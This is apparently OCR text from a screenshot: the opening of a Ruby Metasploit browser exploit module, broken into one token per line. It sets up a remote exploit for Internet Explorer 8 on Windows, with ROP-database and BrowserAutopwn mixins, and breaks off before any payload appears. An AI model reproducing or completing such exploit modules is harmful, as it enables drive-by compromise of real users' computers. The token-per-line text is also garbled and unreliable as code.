
##
require
'msf/core'
class
Metasploit3
<
Msf
:
:
Exploit
:
:
Remote
Rank
=
NormalRanking
  include 
Msf
:
:
Exploit
:
:
Remote
:
:
HttpServer
:
:
HTML
  include 
Msf
:
:
Exploit
:
:
RopDb
  include 
Msf
:
:
Exploit
:
:
Remote
:
:
BrowserAutopwn
autopwn_info
(
{
:ua_name
=
>
HttpClients
:
:
IE
,
:ua_minver
=
>
"8.0"
,
:ua_maxver
=
>
"8.0"
,
:javascript
=
>
true
,
:os_name
=
>
OperatingSystems
:
:
WINDOWS
,